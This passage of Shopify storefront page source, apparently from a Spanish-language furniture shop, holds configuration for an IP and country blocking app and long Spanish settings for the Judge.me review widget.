        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [304696164504,266699604120,280256348312,293687853208];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics 